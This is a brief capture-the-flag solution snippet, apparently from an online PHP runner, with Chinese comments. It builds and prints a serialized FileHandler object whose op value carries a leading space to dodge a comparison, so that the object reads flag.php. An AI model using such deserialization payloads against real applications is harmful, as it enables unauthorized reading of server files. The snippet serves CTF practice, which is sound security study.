 还原到默认code
1 <?php
2 class FileHandler{
3 public $op=' 2';//源码告诉我们op为1时候是执行写入为2时执行读
4 public $filename="flag.php";//文件开头调用的是flag.php
5 public $content="xd";
6 }
7 $flag = new FileHandler();
8 $flag_1 = serialize($flag);
9 echo $flag_1;
10 ?>
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:8:"flag.php";s:7:"content";s:2:"xd";}